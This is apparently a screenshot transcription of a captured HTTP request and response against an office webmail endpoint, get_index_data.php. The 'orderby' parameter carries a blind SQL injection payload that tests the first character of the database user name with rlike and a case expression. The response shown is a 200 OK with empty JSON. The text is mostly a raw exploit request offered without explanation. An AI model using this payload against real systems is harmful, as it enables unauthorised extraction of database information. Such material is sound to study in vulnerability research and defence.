 1 GET /general/email/inbox/get_index_data.php?asc=0&boxid=&boxname=
inbox&curnum=0&emailtype=ALLMAIL&keyword=&orderby=3 rlike
(select (case when (substr(user(),1,1)=0x72) then 1 else 0x28 end
)) &pagelimit=10&tag=&timestamp=1598069103&total= HTTP/1.1
2 Host: 192.168.16.112:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 09 Apr 2021 10:11:49 GMT
4 Content-Type: application/json; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 X-UA-Compatible: IE=10
9 renderer: webkit
10 Cache-Control: no-cache, must-revalidate
11 Pragma: no-cache
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 62
14
15 {"timestamp":"1598069103","curnum":0,"pagenum":null,"data":[]}